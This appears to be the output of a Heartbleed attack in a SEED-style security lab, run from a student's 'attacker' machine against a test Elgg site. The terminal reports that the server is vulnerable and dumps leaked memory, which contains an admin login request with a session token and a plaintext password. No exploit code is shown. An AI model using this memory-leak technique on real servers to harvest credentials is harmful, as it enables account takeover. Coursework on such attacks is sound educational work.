 Terminal
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......gVe..._..c.Mo...w(.....W.N.G..Fye.9X.vk..]<..AL..*.e.wSL..
....0h6.T.FH.A .......t;.f.E..kq.5.........>..._.pr..6....v..........P...9....qW..<.Yr!s..e..P.......
.d.W(.....m.T.=+.....[.'."O..6.......l)...g.,.....3t..-urlencoded
Content-Length: 99
__elgg_token=f89219f50496b2ece3abb5f6a94a3594&__elgg_ts=1669482525&username=admin&password=seedelggF.
C....}:^.....b.>
[11/26/2022 09:12] seed@Vishwas_CS390_attacker:~$
ub